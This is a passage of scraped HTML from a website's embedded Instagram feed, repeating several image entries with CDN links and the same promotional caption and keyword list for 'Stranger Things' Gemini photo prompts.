5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17878752342429452" data-date="1764414334">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1gcTk5bo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&#038;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&#038;oe=6941AA45"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18552668194028100" data-date="1764414294">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1bm8EyH_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&#038;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&#038;oe=6941B494"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18098457676785736" data-date="1764414225">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1TKWk5Jg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&#038;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&#038;oe=6941AD8E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18542141863022556" data-date="1764414195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1PgME65i/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&#038;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&#038;oe=6941C370"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18439404145096641" data-date="1764414119">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1GLZk2i9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&#038;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&#038;oe=6941C19D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5